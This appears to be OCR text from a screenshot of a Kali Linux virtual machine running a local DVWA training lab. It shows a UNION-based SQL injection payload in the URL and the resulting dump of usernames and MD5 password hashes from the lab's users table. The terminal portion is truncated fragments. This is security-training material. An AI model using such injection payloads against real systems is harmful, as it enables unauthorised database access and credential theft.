 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
Home
File System
Trash
Session Acti
(kali㉿ka
$ sudo -i
[sudo] passw
zsh: corrupt
(root㉿ka
# systemct
● docker.ser
Loaded:
enabled)
Active:
Invocation:
TriggeredBy:
Docs:
Main PID:
Tasks:
Memory:
CPU:
CGroup:
Oct 01 02:28
Oct 01 02:28
Oct 01 02:28
Oct 01 02:29
Oct 01 02:29
Oct 01 02:29
Oct 01 02:29
Vulnerability: SQL Injectio
SQL Injection | OWASP Foun
http://127.0.0.1:4280/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpassword+FROM+users+%23&
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Right Ctrl
35°C
Sunny
Search
ENG
IN
17:10
01-10-2026